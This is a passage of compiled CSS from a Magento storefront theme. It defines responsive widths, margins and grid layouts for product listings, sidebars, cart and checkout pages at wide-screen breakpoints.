  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
